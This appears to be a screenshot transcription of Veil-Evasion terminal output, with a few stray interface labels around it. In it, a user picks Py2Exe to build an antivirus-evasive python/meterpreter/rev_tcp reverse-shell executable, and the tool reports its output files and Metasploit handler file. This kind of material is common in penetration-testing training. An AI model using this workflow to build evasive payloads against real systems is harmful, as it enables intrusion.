 回收站
[?] How would you like to create your payload executable?
+ 其他位置
1 - PyInstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice: 2
=========================================================================
Veil-Evasion
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Language: python
[*] Payload Module: python/meterpreter/rev_tcp
py2exe files 'setup.py' and 'runme.bat' written to:
/var/lib/veil/output/source/
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/30.rc
Hit enter to continue...